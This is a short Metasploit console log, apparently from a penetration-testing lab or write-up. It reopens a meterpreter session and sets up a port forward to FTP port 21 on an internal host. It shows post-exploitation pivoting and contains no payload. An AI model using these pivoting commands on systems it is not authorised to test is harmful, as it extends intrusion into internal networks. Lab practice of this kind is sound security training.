 msf6 auxiliary(scanner/portscan/tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 1234 -p 21 -r 192.153.57.3
[*] Local TCP relay created: :1234 <-> 192.153.57.3:21
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local            Remote        Direction
-----  -----            ------        ---------
1      192.153.57.3:21  0.0.0.0:1234  Forward
1 total active port forwards.